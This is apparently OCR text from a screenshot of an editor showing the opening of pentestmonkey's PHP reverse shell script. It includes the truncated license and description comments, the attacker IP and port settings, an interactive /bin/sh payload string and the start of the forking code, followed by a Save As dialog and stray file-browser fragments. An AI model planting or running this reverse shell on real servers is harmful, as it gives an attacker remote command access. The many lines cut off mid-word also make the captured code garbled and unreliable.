 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The
// for damage caused by this tool.  If these terms
// do not use this tool.
//
// In all other respects the GPL version 2 applies
//
// This program is free software; you can redistri
// it under the terms of the GNU General Public Li
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it
// but WITHOUT ANY WARRANTY; without even the impl
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PUR
// GNU General Public License for more details.
//
// You should have received a copy of the GNU Gene
// with this program; if not, write to the Free So
// 51 Franklin Street, Fifth Floor, Boston, MA 021
//
// This tool may be used for legal purposes only.
// for any actions performed using this tool.  If
// you, then do not use this tool.
//
// You are encouraged to send comments, improvemen
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connectio
// The recipient will be given a shell running as
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP v
// Use of stream_select() on file descriptors retu
// Some compile-time options are needed for daemon
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies
//
// pcntl_fork is hardly ever available, but will a
// our php process and avoid zombies.  Worth a try
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Save As
Name: /opt/php-reverse-shell.php
containerd/
GitTools/
nsjail/
pmp/
Signal/
sublime_text/
terraform/
zoom/
Hom
Des
+ Othe
Ca